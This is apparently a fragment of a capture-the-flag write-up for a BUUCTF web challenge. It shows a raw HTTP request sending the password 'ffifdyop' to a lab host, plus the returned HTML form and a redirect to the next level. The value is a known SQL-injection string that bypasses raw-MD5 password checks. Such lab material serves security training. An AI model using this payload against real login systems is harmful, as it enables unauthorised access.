 GET /leveldo4.php?password=ffifdyop HTTP/1.1
Host: 1ac68361-7773-40ba-9fc7-fcb86e4f12b4.node3.buuoj.cn
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; SE 2.X
MetaSr 1.0; SE 2.X MetaSr 1.0; .NET CLR 2.0.50727; SE 2.X MetaSr 1.0)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://1ac68361-7773-40ba-9fc7-fcb86e4f12b4.node3.buuoj.cn/leveldo4.php
Upgrade-Insecure-Requests: 1
<div class="container">
<div id="header">
</div><!-- /header end -->
<div class="main">
<section>
<form class="upload" action="leveldo4.php" method="GET">
<input type="text" id="name" name='password' class="in">
<input type="submit" class="give">
</form>
</section>
</div><!-- /main end -->
</div><!-- /container end -->
<script src="https://code.jquery.com/jquery-3.1.1.min.js"></script>
</body>
</html>
<script>window.location.replace('./levels91.php')</script>